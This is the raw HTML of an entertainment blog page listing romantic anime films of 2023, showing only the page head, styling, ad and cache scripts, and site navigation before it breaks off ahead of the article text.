

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seriesspy.com/top-10-romantic-anime-movies-of-2023/
body_size: 19983
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://seriesspy.com/wp-content/litespeed/css/0261272d9426ae06dc2aa32f5309e307.css?ver=5f581" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine’s Day</title><meta name="description" content="From classic love stories to new, exciting tales of passion, these top 10 romantic anime movies of 2023 are sure to have you reaching for the tissues."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://seriesspy.com/top-10-romantic-anime-movies-of-2023/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine’s Day" /><meta property="og:description" content="From classic love stories to new, exciting tales of passion, these top 10 romantic anime movies of 2023 are sure to have you reaching for the tissues." /><meta property="og:url" content="https://seriesspy.com/top-10-romantic-anime-movies-of-2023/" /><meta property="og:site_name" content="Series Spy" /><meta property="article:tag" content="Anime Movies" /><meta property="article:tag" content="Best Anime" /><meta property="article:tag" content="Romantic Anime Movies" /><meta property="article:tag" content="Valentine’s Day" /><meta property="article:section" content="Top 10" /><meta property="og:updated_time" content="2024-03-08T13:17:50+00:00" /><meta property="og:image" content="https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg" /><meta property="og:image:secure_url" content="https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1280" /><meta property="og:image:alt" content="Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine’s Day" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-01-24T14:54:39+00:00" /><meta property="article:modified_time" content="2024-03-08T13:17:50+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine’s Day" /><meta name="twitter:description" content="From classic love stories to new, exciting tales of passion, these top 10 romantic anime movies of 2023 are sure to have you reaching for the tissues." /><meta name="twitter:image" content="https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Ava Rogers" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seriesspy.com/#person","name":"Ava Rogers","logo":{"@type":"ImageObject","@id":"https://seriesspy.com/#logo","url":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","contentUrl":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","caption":"Ava Rogers","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://seriesspy.com/#logo","url":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","contentUrl":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","caption":"Ava Rogers","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://seriesspy.com/#website","url":"https://seriesspy.com","name":"Ava Rogers","publisher":{"@id":"https://seriesspy.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg","url":"https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg","width":"1920","height":"1280","caption":"Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine\u2019s Day","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://seriesspy.com/top-10-romantic-anime-movies-of-2023/#webpage","url":"https://seriesspy.com/top-10-romantic-anime-movies-of-2023/","name":"Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine\u2019s Day","datePublished":"2023-01-24T14:54:39+00:00","dateModified":"2024-03-08T13:17:50+00:00","isPartOf":{"@id":"https://seriesspy.com/#website"},"primaryImageOfPage":{"@id":"https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://seriesspy.com/author/badhranarpita/","name":"Ava Rogers","url":"https://seriesspy.com/author/badhranarpita/","image":{"@type":"ImageObject","@id":"https://seriesspy.com/wp-content/litespeed/avatar/2d033bbd2dd8610ef67e768a62421691.jpg?ver=1761683529","url":"https://seriesspy.com/wp-content/litespeed/avatar/2d033bbd2dd8610ef67e768a62421691.jpg?ver=1761683529","caption":"Ava Rogers","inLanguage":"en-US"},"sameAs":["http://seriesspy.com"]},{"@type":"BlogPosting","headline":"Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine\u2019s Day","keywords":"Anime","datePublished":"2023-01-24T14:54:39+00:00","dateModified":"2024-03-08T13:17:50+00:00","articleSection":"Top 10","author":{"@id":"https://seriesspy.com/author/badhranarpita/","name":"Ava Rogers"},"publisher":{"@id":"https://seriesspy.com/#person"},"description":"From classic love stories to new, exciting tales of passion, these top 10 romantic anime movies of 2023 are sure to have you reaching for the tissues.","name":"Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine\u2019s Day","@id":"https://seriesspy.com/top-10-romantic-anime-movies-of-2023/#richSnippet","isPartOf":{"@id":"https://seriesspy.com/top-10-romantic-anime-movies-of-2023/#webpage"},"image":{"@id":"https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://seriesspy.com/top-10-romantic-anime-movies-of-2023/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Series Spy &raquo; Feed" href="https://seriesspy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Series Spy &raquo; Comments Feed" href="https://seriesspy.com/comments/feed/" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://seriesspy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://seriesspy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seriesspy.com/wp-json/wp/v2/posts/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seriesspy.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://seriesspy.com/?p=226' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seriesspy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriesspy.com%2Ftop-10-romantic-anime-movies-of-2023%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seriesspy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriesspy.com%2Ftop-10-romantic-anime-movies-of-2023%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2772418024729582"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="wp-custom-css">.post img.upk-img {
    height: 260px !important; }
.banner .upk-content {
    background: #ffffff9c;
    padding: 26px !important; }</style></head><body class="wp-singular post-template-default single single-post postid-226 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child hello-elementor-default elementor-default elementor-kit-315 elementor-page-437"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div data-elementor-type="header" data-elementor-id="319" class="elementor elementor-319 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-271de9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="271de9c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-774a774" data-id="774a774" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b04ff3c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b04ff3c" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://seriesspy.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="335" height="222" data-src="https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo.jpg" class="attachment-full size-full wp-image-324" alt="" data-srcset="https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo.jpg 335w, https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-300x199.jpg 300w" data-sizes="(max-width: 335px) 100vw, 335px" />				</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e6711e" data-id="6e6711e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a00a46a elementor-nav-menu__align-end elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a00a46a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-a00a46a" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item">What’s New</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-a00a46a" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item" tabindex="-1">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item" tabindex="-1">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item" tabindex="-1">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item" tabindex="-1">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item" tabindex="-1">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item" tabindex="-1">What’s New</a></li></ul></nav></div></div><div class="elementor-element elementor-element-4d996d8 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="4d996d8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://seriesspy.com" method="get"><div class="elementor-search-form__toggle" tabindex="0" role="button">
<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-4d996d8">Search</label>
<input id="elementor-search-form-4d996d8" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span></div></div></form>
</search></div></div></div></div></div></section></div><div data-elementor-type="single-post" data-elementor-id="437" class="elementor elementor-437 elementor-location-single post-226 post type-post status-publish format-standard has-post-thumbnail hentry category-most-popular tag-anime-movies tag-best-anime tag-romantic-anime-movies tag-valentines-day-2" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-b3edb31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3edb31" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc1516" data-id="6fc1516" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58ac163 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="58ac163" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1280" data-src="https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg" class="attachment-full size-full wp-image-227" alt="Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine’s Day" data-srcset="https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash.jpg 1920w, https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash-300x200.jpg 300w, https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash-1024x683.jpg 1024w, https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash-768x512.jpg 768w, https://seriesspy.com/wp-content/uploads/2023/01/senad-palic-Qcefx5xENeA-unsplash-1536x1024.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-71ddd85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71ddd85" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbc87e8" data-id="bbc87e8" data-element_type="column"><div class="elementor-widget-wrap 